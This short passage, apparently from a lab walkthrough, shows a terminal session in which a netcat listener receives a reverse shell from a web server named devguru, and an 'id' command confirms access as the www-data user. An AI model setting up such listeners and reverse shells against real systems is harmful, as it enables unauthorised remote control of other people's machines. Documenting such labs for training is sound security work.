 $ rlwrap nc -lvnp 8848
listening on [any] 8848 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.106] 49356
bash: cannot set terminal process group (1274): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@devguru:/var/www/html$